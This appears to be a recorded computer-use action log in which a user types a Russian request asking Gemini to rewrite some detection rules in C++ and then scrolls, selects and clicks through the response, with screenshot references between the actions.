
type("П")
type("ереве")

type("ди мне это на")
type(" C++, я тебя ум")

type("оляю")
- Send Gemini the request to rewrite the detection rules in C++ and highlight the '#include <regex>' line
key("Return")

scroll(300, 331, "down", 2)
scroll(301, 330, "down", 1)

left_click_drag(430, 402, 334, 403)
left_click(531, 405)
scroll(284, 337, "down", 1)

scroll(417, 314, "down", 3)

scroll(548, 327, "right", 5)
scroll(548, 327, "left", 5)
scroll(434, 330, "down", 1)
scroll(364, 295, "down", 1)
scroll(369, 265, "down", 1)

scroll(371, 225, "up", 2)

left_click_drag(537, 277, 371, 283)
left_click(541, 281)
left_click_drag(385, 306, 675, 341)

left_click(626, 328)

scroll(415, 349, "down", 2)

scroll(417, 268, "down", 2)

scroll(442, 277, "up", 2)

double_click(509, 225)

double_click(526, 342)
left_click(521, 356)

mouse_move(618, 353)
left_mouse_down()
mouse_move(387, 342)
mouse_move(317, 354)
left_mouse_up()
left_click(317, 355)
triple_click(516, 355)
left_click(520, 355)
left_click_drag(510, 349, 657, 376)

left_click_drag(357, 308, 597, 337)
left_click(632, 349)

scroll(376, 390, "down", 2)
